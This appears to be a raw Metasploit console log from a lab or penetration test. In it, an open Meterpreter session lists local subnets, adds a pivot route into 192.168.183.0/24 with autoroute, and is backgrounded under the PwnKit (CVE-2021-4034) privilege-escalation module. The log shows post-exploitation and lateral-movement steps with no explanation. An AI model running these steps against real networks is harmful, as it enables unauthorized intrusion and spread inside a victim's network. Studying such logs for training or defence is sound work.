 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 172.17.0.0/255.255.0.0
Local subnet: 172.18.0.0/255.255.0.0
Local subnet: 172.19.0.0/255.255.0.0
Local subnet: 172.20.0.0/255.255.0.0
Local subnet: 192.168.157.0/255.255.255.0
Local subnet: 192.168.183.0/255.255.255.0
meterpreter > run autoroute -s 192.168.183.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.183.0/255.255.255.0...
[+] Added route to 192.168.183.0/255.255.255.0 via 192.168.157.134
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.183.0 255.255.255.0 Session 2
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > Interrupt: use the 'exit' command to quit
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >